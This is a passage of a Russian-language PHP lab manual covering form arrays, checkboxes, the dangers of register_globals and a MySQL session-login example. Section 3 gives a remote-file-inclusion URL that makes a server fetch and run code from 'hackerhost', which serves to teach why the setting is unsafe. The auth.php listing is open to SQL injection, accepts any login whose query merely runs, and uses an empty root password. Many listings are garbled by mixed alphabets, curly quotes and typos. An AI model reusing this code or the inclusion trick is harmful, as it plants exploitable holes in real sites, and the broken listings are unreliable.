//посылаем заголовок переадресации на страницу,
//с которой будет предпринята попытка установить cookie
header(“Location: $PHP_SELF?cookie=l”);
// устанавливаем cookie с именем « test »
setcookie(“test”,”1”);
}
else
{
if (!$test)
{
echo («Для корректной работы приложения необходимо включить cookies »);
}
else
{
// cookie включены, переходим на нужную страницу
header(“Location: http://localhost/testl.php “);
}
}
?>
Функцию setcookie () всего лишь посылает в браузер пользователя cookie с указанным именем и значением.
2.5. Обработка списков с множественным выбором
В списках множественного выбора можно выбрать не одно, а сразу несколько значений. Чтобы сделать список с множественным выбором, необходимо для тега SELECT указать атрибут multiple:
<select name=month2 multiple>
<option value=01>Январь</option>
<option value=02>Февраль</option>
<option value=03>Mapт</option>
<option value=04>Апрель</option>
<option value=05>Maй</option>
<option value=06>Июнь</option>
<option value=07>Июль</option>
<option value=08>Август</option>
<option value=09>Ceнтябрь</option>
<option value=10>Oктябрь</option>
<option value=11>Hоябрь</option>
<option value=12>Декабрь</option>
</select>
После отправки формы параметры передаются так: name = value 1& name = value 2& name = value 3...
Переменная $name = month 2 будет содержать только последнее значение (value N) .
Пусть выбрали Ma й и Август . Тогда после отправки формы сценарию придет строка параметров month 2 = Ma й& month 2 = Август , и в переменной $_REQUEST [' month 2'] окажется, конечно, только Август .
Первый пункт (Ma й) потерялся. Для решения подобных проблем в РНР предусмотрена возможность давать имена полям формы в виде «массива с индексами» month 2[] (квадратные скобки - это признак массива.):
<select name=”month2[]”multiple>
<option value=01>Январь</option>
<option value=02>Февраль</option>
<option value=03>Mapт</option>
<option value=04>Апрель</option>
<option value=05>Maй</option>
<option value=06>Июнь</option>
<option value=07>Июль</option>
<option value=08>Август</option>
<option value=09>Ceнтябрь</option>
<option value=10>Oктябрь</option>
<option value=11>Hоябрь</option>
<option value=12>Декабрь</option>
</select>
Теперь сценарию придет строка month2[]= Maй&month2[]= Август.
Интерпретатор обнаружит, что мы хотим создать «автомассив», т. е. массив, который не содержит пропусков и у которого индексация начинается с нуля. Интерпретатор создаст запись $_REQUEST [' month 2'] типа «массив», содержимое которого следующее: array (0=>» Ma й «, l=>» Август «) . Как мы видим, в результате ничего не пропало — данные только слегка видоизменились.
В результате мы получим в $_REQUEST массив массивов (или двумерный массив, как его еще называют).
Таким образом, множественный список преобразован в массив. Массив представляет собой индексированную совокупность переменных одного типа. Каждая переменная или элемент массива имеет свой индекс, т.е. все элементы массива последовательно пронумерованы.
Обход массива в цикле организуют (обрабатывают его элементы) с помощью цикла foreach. Принцип работы этого цикла прост: при проходе каждого элемента массива в переменную $ key помещается индекс этого элемента, а в переменную $ value – его значение.
Нам даже не нужно знать количество переданных элементов списка. Предварительно лишь нужно сообщить РНР , что мы будем передавать массив:
<select name”month2[]”size=4 multiple>
Напомним, что квадратные скобки — это признак массива.
Обрабатываетсямассивтак:
foreach($month2 as $key=>$value)
echo “$key = $value <br>”;
Листинг month2.html. Форма списка с множественным выбором
<html>
<head>
<title>Обработка списка с множественным выбором</title>
</head>
<body>
<form action=hello2.php>
<select name=”month2[]” size=4 multiple>
<option value=01> Январь </option>
<option value=02> Февраль </option>
<option value=03>Map т </option>
<option value=04> Апрель </option>
<option value=05>Ma й </option>
<option value=06> Июнь </option>
<option value=07> Июль </option>
<option value=08> Август </option>
<option value=09>Ce нтябрь </option>
<option value=10>O ктябрь </option>
<option value=11>H оябрь </option>
<option value=12> Декабрь </option>
</select><br>
<input type=submit v а 1ue = “ Нажмите кнопку , чтобы запустить сценарий ! «>
</form>
</body>
</html>
Листинг hello 2. php . Обработка списка с множественным выбором при включенной директиве register _ globals
<?php
echo “<b г ><b> Список month2: </b><br>” ;
foreach ($month2 as $key=>$value)
echo “$key = $value <br>”;
?>


В окне браузера форма выглядит следующим образом:


Природа этой ошибки подробно будет рассмотрена в п. 3: «Какой режим выбрать: register _ globals = off & on ?». Здесь заметим лишь, что мы обратились к переменной $ month 2 как к глобальной, что требует наличия включенной директивы register _ globals = on . Если эта директива отключена (register _ globals = off ), что настоятельно рекомендуется делать, то нужное значение можно получить через глобальный массив $_ REQUEST [' month 2']. Поэтому сделаем необходимые исправления.
Листинг hello 2. php . Обработка списка с множественным выбором при отключенной директиве register _ globals
<?php
echo “<bг><b>Список month2: </b><br>” ;
foreach ($_REQUEST[’month2’] as $key=>$value)
echo “$key = $value <br>”;
?>

Прием с автомассивом в поле <seiect multiple> для списка с множественным выбором выглядит довольно элегантно. Однако не стоит думать, что он применим только к этому элементу формы: автомассивы можно применять и в любых других полях. Вот пример, создающий два переключателя (кнопки со значениями вкл/выкл), один элемент ввода строки и одно текстовое (многострочное) поле, причем все данные после запуска сценария, обрабатывающего эту форму, будут представлены в виде одного-единственного автомассива:
Листинг txt.html. Применение автомассивов
<html>
<head>
<title>Применение автомассивов</title>
</head>
<body>
<form action=hello3.php>
<input type=checkbox name=Arr[] value=chl>
<input type=checkbox name=Arr[] value=ch2>
<input type=text name=Arr[] value=” Однострочный текст ”>
<textarea name=Arr[]> Многострочный текст </textarea>
<input type=submit v а 1ue = “ Нажмите кнопку , чтобы запустить сценарий ! «>
</form>
</body>
</html>


В окне браузера форма выглядит следующим образом:

Листинг hello3.php. Сценарий обработки автомассивов
<?php
echo “<b г ><b> Список month3: </b><br>” ;
foreach ($_REQUEST[’Arr’] as $key=>$value)
echo “$key = $value <br>”;
?>

Видно, что РНР совершенно нет никакого дела до того, в каких элементах формы мы используем автомассивы — он в любом случае обрабатывает все одинаково. И это, пожалуй, не только правильно, но и удобно.
Рассмотрены почти все возможности РНР по автоматической трансляции данных формы. Напоследок взглянем на еще одно полезное свойство РНР . Пусть имеется такая форма:

Листинг txt1.html. Форма для примера «Обработка массивов»
<html>
<head>
<title> Обработка массивов </title>
</head>
<body>
<form action=hello4.php>
Имя : <input type=text name=Data[name]><br>
Адрес : <input type=text name=Data[address]><br>
Город : <br>
<input type=radio name=Data[city] value=Newomoscow> Новом oc ковск <br>
<input type=radio name=Data[city] value=Kiev>K иев <br>
<input type=submit v а 1ue = “ Нажмите кнопку , чтобы запустить сценарий ! «>
</form>
</body>
</html>
В окне браузера форма выглядит следующим образом:

После передачи подобных данных сценарию на РНР в нем будет инициализирован ассоциативный массив $Data с ключами name , address и city . То есть, имена полям формы можно давать не только простые, но и представленные в виде одномерных ассоциативных массивов.
В сценарии к отдельным элементам формы можно обратиться при помощи указания ключа массива: например, $_REQUEST ['Data'] ['city'] обозначает значение той радиокнопки, которая была выбрана пользователем, а $_REQUEST ['Data'] ['name'] — введенное имя.
Предупреждение. В сценарии обязательно нужно заключать ключи в кавычки или апострофы. В противном случае интерпретатором будет выведено предупреждение. В то же время, в параметрах name полей формы, наоборот, нужно их избегать — так устроен РНР .
Напишем сценарий.

Листинг hello4.php. Сценарий для обработки массива
<?php
echo “<b г ><b> Список month4 </b><br>” ;
foreach ($_REQUEST[’Data’] as $key=>$value)
echo “$key = $value <br>”;
?>

2.7. Особенности обработки независимых переключателей
Рассмотрим вопрос, который находит частое практическое применение в Web-программировании. Независимый переключатель (checkbox или более коротко — флажок) имеет одну довольно неприятную особенность, которая иногда может помешать Web-программисту. Если перед отправкой формы пользователь установил независимый переключатель в выбранное состояние, то сценарию в числе других параметров приходит пара имя_флажка=значение . В то же время, если флажок не был установлен пользователем, указанная пара не посылается.
Для упрощения обработки, хотелось бы, чтобы в невыбранном состоянии флажок также присылал данные, но только значение было равно какой-нибудь специальной величине — например, нулю или пустой строке.
Добиться этого эффекта в РНР довольно несложно. Достаточно воспользоваться одноименным скрытым полем (hidden ) со значением, равным, например, нулю, поместив его перед нужным флажком.


Листинг checkbox.php. Особенности обработки независимых переключателей
<?php # # Гарантированный прием значений от флажков.
if (@$_REQUEST[’doGo’] )
{
foreach (@$_REQUEST [’known’] as $k=>$v)
{
if($v) echo «Вы знаете язык $k!<br>»;
else echo «Вы не знаете языка $k. <br>»;
}
}
?>
<form action=”<?=$_SERVER[’SCRIPT_NAME’]?>” method=post>
Какие языки программирования вы знаете?< br >
<input type=hidden name=”known[PHP]” value=”0”>
<input type=checkbox name=”known[PHP]” value=”l”>PHP<br>
<input type=hidden name=”known[Perl] “ value=”0”>
<input type=checkbox name=”known[Perl]” value=”l”>Perl<br>
<input type=submit name=”doGo” value=”Go!”>
</form>
Инструкция foreach предназначена для перебора всех элементов массива, указанного в ее первом аргументе.
Теперь в случае, если пользователь не выберет никакой из флажков, браузер отправит сценарию пару known [язык] = 0 , сгенерированную соответствующим скрытым полем, и в массиве $_request [' known'] создастся соответствующий элемент:

Если пользователь выберет флажок, эта пара также будет послана, но сразу же после нее последует пара known [язык] =1 , которая «перекроет» предыдущее значение:

Если бы не были включены скрытые поля в форму, сценарий печатал бы только сообщения о тех языках, которые «знает пользователь», пропуская языки, ему «неизвестные». В рассмотренном случае сценарий реагирует и на сброшенные флажки.
Такой способ немного увеличивает объем данных, передаваемых методом post , за счет тех самых пар, которые генерируются скрытыми полями. Впрочем, в реальной жизни это «увеличение» практически незаметно (особенно для POST -форм).
2.8. Диагностика создаваемых массивов
Напомним, какие массивы создает РНР , когда обрабатывает данные, пришедшие из формы:
● $_GET — содержит GET-параметры, пришедшие скрипту через переменную окружения QUERY_STRING. Например, $_GET [' login'];
● $_post — данные формы, пришедшие методом post;
● $_cookie — все cookies , которые прислал браузер;
● $_ REQUEST — объединение трех перечисленных выше массивов.
Именно переменную $_ REQUEST рекомендуется использовать в скриптах, потому что таким образом мы не «привязываемся» жестко к типу принимаемых данных (get или post) ;
● $_server — содержит переменные окружения, переданные сервером (отсюда и название).
Может показаться, что это много. Чтобы не запутаться в переменных, рассмотрим полезный прием, помогающий при отладке сценариев: можно вывести все переменные в браузер.
Листинг dump.php. Вывод всех переменных в браузер
<! - - Выводит все глобальные переменные - ->
< pre >
<?print_r($ GLOBALS )?>
</ pre >
Задача данного сценария — распечатать в браузер все глобальные переменные программы (включая описанные выше массивы) в читабельном представлении. Глобальные переменные доступны через используемый массив $ GLOBALS . Встроенная функция print_r() делает все остальное.
Страница, генерируемая данным сценарием, весьма интересна. Рекомендуем поэкспериментировать с ней, передавая программе различные GET -данные (включая многомерные массивы) и подставляя ее в атрибут action различных HTML -форм.
3. КАКОЙ РЕЖИМ ВЫБРАТЬ : register_globals=off & on ?
В рассмотренных примерах каждый раз при обращении к переменным, полученным из полей формы, писали:
$_ REQUEST [' … ']
Это делать необходимо из-за того, что все данные из полей формы PHP помещает в глобальный массив $_ REQUEST .
В ранних версиях РНР (вплоть до РНР 4.1 ) существовал способ, позволяющий работать с полями формы значительно проще. По умолчанию РНР не помещал данные в $_ REQUEST , а создавал обыкновенные глобальные переменные для каждого из полей формы. Например, можно было написать такой сценарий:
<!- - Вывод параметров командной строки. - ->
<? php
echo ” Hello , $ name !”;
?>
Запустив его с нужным параметром, например: http://localhost/hello.php?name=Виктор Сергеевич, можно увидеть корректную страницу приветствия: РНР создал глобальную переменную $name , значение которой и напечатано:


Такой режим работы называется register_globals и поддерживается в РНР по сей день. При этом в файле php.ini этот параметр находится во включенном состоянии:


Однако, начиная с PHP 4.2.0 , register_globals по умолчанию выключен в файле php.ini:

Разработчики РНР поступили так по соображениям безопасности: часто скрипты, написанные в расчете на включенный register_g l oba l s , обнаруживали проблемы с защитой.
| Внимание | ||
Начиная с PHP 4.2.0, значение директивы register_globals по умолчанию установлено в off (отключено, раньше было on - включено). Положение register_globals в off делает предопределенные переменные доступными в глобальной области видимости. Например, чтобы получить: ● $DOCUMENT_ROOT, вам необходимо будет использовать $_SERVER['DOCUMENT_ROOT'] вместо $DOCUMENT_ROOT; ● $_GET['id'] из URL http://www.example.com/test.php?id=3 вместо $id; ● $_ENV['HOME'] вместо $HOME. Использование доступных зарезервированных предопределенных переменных PHP, таких как суперглобальные массивы, является предпочтительным. |
||
| Предупреждение! | ||
В PHP 4.2.0 и позднее, набор по умолчанию предопределённых переменных, доступных в глобальной области видимости, изменён. Отдельные переменные ввода и сервера по умолчанию больше не размещаются непосредственно в глобальной области видимости; они размещаются в суперглобальных массивах. Вы можете форсировать старое поведение, установив register_globals в 'On' в вашем файле php.ini. |
||
Суперглобальные переменные PHP $GLOBALS Содержит ссылку на каждую переменную, доступную в данный момент в глобальной области видимости скрипта. Ключами этого массива являются имена глобальных переменных. $GLOBALS существует, начиная с PHP 3. $_SERVER Переменные, установленные web-сервером либо напрямую связанные с окружением выполнения текущего скрипта. Аналог старого массива $HTTP_SERVER_VARS (который по-прежнему доступен, но не рекомендуется). $_GET Переменные, передаваемые скрипту через HTTP GET. Аналог старого массива $HTTP_GET_VARS (который по-прежнему доступен, но не рекомендуется). $_POST Переменные, передаваемые скрипту через HTTP POST. Аналог старого массива $HTTP_POST_VARS (который по-прежнему доступен, но не рекомендуется). $_COOKIE Переменные, передаваемые скрипту через HTTP cookies. Аналог старого массива $HTTP_COOKIE_VARS (который по-прежнему доступен, но не рекомендуется). $_FILES Переменные, передаваемые скрипту через HTTP post-загрузку файлов. Аналог старого массива $HTTP_POST_FILES (который по-прежнему доступен, но не рекомендуется). Для дополнительной информации смотрите Загрузка методом POST. $_ENV Переменные, передаваемые скрипту через окружение. Аналог старого массива $HTTP_ENV_VARS (который по-прежнему доступен, но не рекомендуется). $_REQUEST Переменные, передаваемые скрипту через механизмы ввода GET, POST и COOKIE, и которым, следовательно, нельзя доверять. Наличие и порядок включения переменных в этот массив определяется в соответствии с директивой конфигурации PHP variables_order. Этот массив не имеет прямых аналогов в версиях PHP до 4.1.0 |
||
Рекомендуется писать скрипты с расчетом на выключенный register_globals .
Сценарий, корректно работающий при выключенном register_globals, будет работать и при включенном режиме. Но не наоборот.
Для повышения безопасности работы нужно сконфигурировать PHP с опцией register_globals = off. Отключив возможность внедрения отправленных пользователем переменных в PHP -код, можно уменьшить количество заражённых переменных, которые потенциальный взломщик может попытаться направить вам. Для подделки отправляемой информации понадобится дополнительное время, а ваши внутренние переменные будут эффективно изолированы от отправляемых пользователем данных.
Хотя понадобятся некоторые дополнительные усилия при работе с PHP , но преимущества от этой работы с лихвой окупят эти затраты.
Для иллюстрации, как можно получить уязвимый сценарий, рассмотрим пример:
<?php
//*** здесь устанавливается переменная $root
//*** ...
// запускаем другой скрипт, который ищем в каталоге $root
include $root.»/library.php»;
?>
Если в коде, помеченном выше звездочками, переменная $root по ошибке окажется не установленной (это может случиться по разным причинам), злоумышленник сможет запустить на сервере любой код, открыв следующий адрес в браузере:
http://example.com/scnpt.pbp?root=http://hackerhost
Здесь example.com — это машина, на которой располагается скрипт, a hacker h ost — компьютер злоумышленника, на котором также установлен Web-сервер.
Рассмотрим подробнее, что же происходит. В скрипте значение переменной $root подставляется в строку и выполняется команда:
include “http://hackerhost/library.php”;
В большинстве случаев это заставляет РНР загрузить файл library.php с удаленной машины и передать ему управление. Иными словами, записав в файл library.php на своей машине любой код, хакер может запустить его на сервере example.com.
3.2. Второй пример уязвимости
Предыдущий пример может показаться надуманным. Таким он и является: данная проблема может обнаружиться лишь в сценариях, насчитывающих несколько разных файлов, включающих друг друга. Там бывает весьма непросто уследить за глобальными переменными. Например, в известном форуме phpBB уязвимость описанного типа обнаруживалась и исправлялась несколько раз.
Более простой пример связан с массивами. Многие люди пишут в своих программах:
$artefacts[’rabbit’] = “white”;
$artefacts[’cat’] = “black”;
Они не задумываются над тем, что перед этим надо бы очистить массив $artefacts: считают, что он и так пуст в начале программы. Корректный же код должен выглядеть так:
$artefacts = array();
$artefacts[’rabbit’] = “white”;
$artefacts[’cat’] = “black”;
К чему ведет пропуск $ artefacts = array (); в начале скрипта? К тому, что, передав специально подобранную командную строку, хакер может добавить в массив $artefacts произвольные данные. Например, он запустит сценарий так:
http://example.com/script.php?artefacts[reboot]=yes
При этом в программе с пропущенным обнулением массива $artefacts в него будут помещены не два, а три элемента (включая reboot=>yes ). Скрипт никак на это не рассчитывает, что, в свою очередь, порождает потенциальные проблемы с безопасностью.
Если глобальные переменные не создаются, то описанные уязвимости исчезают. Во всяком случае, так решили разработчики РНР .
Всегда необходимо проверять код, чтобы гарантировать, что любые переменные, отправляемые из web-браузера, соответствующим образом будут проверены. Задавайте себе следующие вопросы:
● Будет ли данный скрипт воздействовать только на предполагаемые файлы?
● Могут ли быть обработаны необычные или нежелательные данные?
● Может ли данный скрипт быть использован несоответствующим образом?
● Может ли он быть использован в сочетании с другими скриптами негативным образом?
● Будет ли выполнен адекватный логинг для каждой транзакции?
Задав себе эти вопросы при написании скрипта, а не потом, вы предотвратите возможную переделку для повышения защищённости. Вы не гарантируете полную безопасность вашей системы, но можете значительно повысить её.
Возможно, вы захотите также предусмотреть отключение register_globals , magic_quotes или других установок, которые могут создать у вас неуверенность в проверке, источнике или значении данной переменной. Работа с PHP в режиме error_reporting(E_ALL) также может помочь, предупреждая вас о переменных, используемых до проверки или инициализации (что предотвратит операции с необычными данными).
3.3. Порядок трансляции переменных
Теперь рассмотрим, в каком порядке записываются данные в массив $_ REQUEST , a также в глобальные переменные, если включен режим register_gioba l s . Этот порядок, вообще говоря, важен.
Например, пусть у нас есть параметр A =10 , поступивший из query_string , параметр A =20 из POST -запроса (как мы помним, даже при POST -запросе может быть передана query_string ), и cookie A =30 . По умолчанию трансляция выполняется в порядке GET-POST-COOKIE (GPC) , причем каждая следующая переменная перекрывает предыдущее свое значение (если оно существовало). Итак, в переменную $ A сценария и в $_ REQUEST [ 'A' ] будет записано 30 , поскольку cookie перекрывает post и get .
В режиме register_gioba l s в глобальные переменные попадают также значения переменных окружения. Записываются они в соответствии со схемой ENVIRON-MENT-GET-POST-COOKIE (EGPC) . Иными словами, переменные окружения в режиме register_gioba l s перекрываются даже GET -данными, и злоумышленник может «подделать» любую из них, передав соответствующую переменную query_string при запуске сценария.
Поэтому, если не хотите проблем, даже в режиме register_globa l s обращайтесь к переменным окружения только через:
$_SERVER['переменная '] или getenv('переменная ')
4. ПРИЛОЖЕНИЯ, ХРАНЯЩИЕ ДАННЫЕ О РЕГИСТРАЦИИ ПОЛЬЗОВАТЕЛЕЙ В БАЗЕ ДАННЫХ MySQL
Хранение информации о данных регистрации осуществляется в базе данных MySQL . Пример включает в себя три скрипта. В первом, auth.php , происходит регистрация пользователей. Второй скрипт, members_on l y.php , предоставляет информацию, доступную только для зарегистрированных пользователей. И, наконец, в третьем скрипте, destroy.php , реализован выход из системы.
Для работы необходимо создать базу данных auth . Это можно сделать, выполнив SQL -запрос, текст которого приведен в листинге
Листинг auth.txt. Создание базы данных
create database auth;
use auth;
create table auth
(
name varchar(10) not null,
pass varchar(30) not null,
primary key (name)
);

Чтобы создать в системе базу данных, нужно войти в систему MySQL и ввести в командной строке MySQL :
mysql > create database auth ;
После этого следует набрать:
mysql>use auth;

База данных создана:


Следующий этап настройки базы данных — создание таблиц. Это делается при помощи SQL -команды CREATE TABLE :
create table auth
(
name varchar(10) not null,
pass varchar(30) not null,
primary key (name)
);

Таблицы базы данных созданы:

Можно просмотреть перечень таблиц созданной базы данных c помощью оператора SHOW :


Можно отобразить информацию о столбцах всех таблиц c помощью оператора DESCRIBE :


Для просмотра данных, сохраненных в каждой таблице, можно применить оператор SELEKT :

Листинг auth.php. Код скрипта для регистрации пользователя
<?
$dblocation = “127.0.0.1”;
$dbname = “local”;
$dbuser = “root”;
$dbpasswd = “”;
session_start();
if(isset($HTTP_POST_VARS[’userid’]) &&
isset($HTTP_POST_VARS[’password’]))
{
$userid = $HTTP_POST_VARS[’userid’];
$password = $HTTP_POST_VARS[’password’];
$db_connect=mysql_connect($dblocation, $dbuser, $dbpasswd);
mysql_select_db(‘auth’,$db_connect);
$query = “select * from auth where name=’”.$userid.”’
and pass = password(‘$password’);”;
$result = mysql_query($query,$db_connect);
if ($result)
{
$HTTP_SESSION_VARS[’valid_user’] = $userid;
}
}
?>
<html>
<body>
<h1> Страница регистрации </h1>
<?
if (isset($HTTP_SESSION_VARS[’valid_user’]))
{
echo ‘ Вы зарегистрированы как ‘.$HTTP_SESSION_VARSI[’valid_user’].
‘<br />’;
echo ‘<a href=”destroy.php”>B ыход </a><br />’;
}
else
{
if (isset($userid))
{
echo(“ Регистрация невозможна ”);
}
?>
<form method=”post” action=”auth.php”>
<table>
<tr><td> Имя : </td>
<td><input type=”text” name=”userid”</td></tr>
<tr><td> Пароль : </td>
<td><input type=”password” name=”password”></td></tr>
<tr><td colspan=2><input type=submit value=’ Зарегистрировать ‘>
</td></tr>
</table></form>
<?
}
?>
<br>
<a href =»members_only.рhр»> Только для зарегистрированных пользователей </а>
</body>
</html>

В результате выполнения этого скрипта, если пользователь еще не зарегистрирован, для него отображается входная страница регистрации:


После того как посетитель введет свои данные и зарегистрируется, ему будет выдано сообщение об успешной регистрации:

Если регистрация, по каким – либо причинам не удалась, можно вернуться назад на страницу регистрации:

Если регистрация удалась, то посетитель может попасть на страницу для зарегистрированных пользователей, код которой реализован в скрипте members_on l y.php.
Листинг members_on l y.php. Код скрипта для страницы зарегистрированных пользователей
<?
session_start();
if (isset($HTTP_SESSION_VARS[’valid_user’]))
{
echo ‘ Здравствуйте ,’.$HTTP_SESSION_VARS[’valid_user’].’<br />;
echo(«Информация на этой странице доступна только для зарегистрированных пользователей < br >»);
}
else
{
echo(«Вы не зарегистрированы <br>»);
}
echo '<a href =»auth.php»>Haзад на страницу регистрации </а>';
?>
При переходе посетителя по ссылке «Выход» , реализуется скрипт destroy.php , по которому осуществляется разрегистрация сеансовых переменных и завершение сеанса.
Листинг destroy.php. Код скрипта для завершения сеанса и разрегистрации сеансовых переменных
<?
session_start();
$old_user = $HTTP_SESSION_VARS[’valid_user’];
unset($HTTP_SESSION_VARS[’valid_user’]);
session_destroy();
?>
<html>
<body>
<h1> Выход </h1>
<a href=»auth.php»>Haзад на страницу регистрации</а>;
</body>
</html>

5. ЗАДАНИЕ НА САМОСТОЯТЕЛЬНУЮ РАЗРАБОТКУ
Создать HTML -документ с формой, использующей все типы описанных полей. А затем написать сценарий, который будет обрабатывать переданные параметры, и хранить информацию о данных регистрации пользователя в базе данных MySQL .

В окне браузера форма должна выглядеть примерно так:

Когда пользователь нажмет кнопку Передать , браузер передаст сценарию следующие параметры:
● txt — значение текстового поля;
● pswd — значения поля ввода пароля;
● hid — значение скрытого поля;
● параметры varl и var2 будут переданы только, если соответствующие им переключатели активны (может быть передано одно из значений, оба значения или же ни одно из значений);
● sex — значение группы зависимых переключателей (будет передано одно из значений — male или female );
● t_area — содержимое текстовой области;
● month — значение списка без возможности множественного выбора;
● month [] — значение списка с возможностью множественного выбора.
Теперь нужно разобраться, как обработать все эти параметры.
● Параметры txt, pswd, hid и t_area обрабатываются легко. Интерпретатор создает для каждого параметра переменную с соответствующим именем.
● С параметрами varl и var2 дело обстоит несколько сложнее. Если переключатель не активен, то параметры вообще не будут переданы на сервер, как будто бы вообще их и не было. Следовательно, не будет создана глобальная переменная и при попытке обращения к такой переменной, мы получим сообщение о том, что переменная не существует. Поэтому просто написать echo $varl; мы не можем: нужно предварительно проверить, существует ли переменная.
Только после проверки существования можно начинать работу с переменной.
● Параметр sex , то есть зависимый переключатель, обрабатывается легко — браузер передает только одно из значений. Другими словами, параметр sex будет равен или male , или female .
● Точно также обрабатывается параметр $month — это обыкновенный список без возможности множественного выбора, поэтому по сути его можно представить, как набор из зависимых переключателей.
● Сложнее всего обработать список с множественным выбором. Ведь в этом случае параметры передаются так:
name=valuel&name=value2&name=value3...
При стандартном подходе переменная $name будет содержать только последнее значение (valueN) . Однако разработчики РНР позаботились об этом: множественный список можно представить в виде массива, а обработать его элементы можно с помощью цикла foreach . Нам даже не нужно знать количество переданных элементов списка. Предварительно лишь нужно сообщить РНР , что мы будем передавать массив:
<select name”month2[]”size=4 multiple>
Квадратные скобки — это признак массива.
На примерах рассмотрено, как РНР обрабатывает данные, пришедшие из формы, из командной строки или из cookies . Мы также узнали различные способы записи полей формы для того, чтобы формировать в программе переменные и массивы требуемой структуры (например, массивы для элемента «список с множественным выбором»). Описан режим register_gioba l s , популярный в ранних версиях РНР , а ныне отключенный из соображений безопасности, а также его достоинства и недостатки.
ЛИТЕРАТУРА
1. Скляр Д., Трахтенберг А. PHP. Сборник рецептов. – Пер. с англ. – СПб: Символ – Плюс, 2005. – 627 с., ил.
2. Котеров Д., Костарев А. PHP5 в подлиннике. – СПб: Символ – Плюс, 2005. – 1120 с., ил.
3. Дюбуа П. MySQL. Сборник рецептов. – Пер. с англ. - СПб: Символ – Плюс, 2004. – 1056 с., ил.
4. Томсон Лаура, Веллинг Люк. Разработка web – приложений на PHP и MySQL. – Пер. с англ. – СПб: ООО «ДиаСофтЮП», 2003. 672 с., ил.